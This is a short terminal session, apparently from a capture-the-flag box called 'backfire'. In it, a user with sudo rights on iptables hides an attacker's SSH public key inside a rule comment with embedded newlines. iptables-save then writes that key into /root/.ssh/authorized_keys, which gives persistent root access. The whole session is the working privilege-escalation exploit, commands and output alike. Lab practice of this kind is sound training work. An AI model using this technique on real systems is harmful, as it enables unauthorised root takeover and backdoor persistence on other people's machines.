 sergej@backfire:~$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPeW9gtkPbBVjx4EUFFB8wI8nPCZAZ5/6NAdovtLy9A0 kali@kali\n'
sergej@backfire:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPeW9gtkPbBVjx4EUFFB8wI8nPCZAZ5/6NAdovtLy9A0 kali@kali
" -j ACCEPT
sergej@backfire:~$ sudo iptables-save -f ~/root/.ssh/authorized_keys
Failed to open file, error: No such file or directory
sergej@backfire:~$ sudo iptables-save -f /root/.ssh/authorized_keys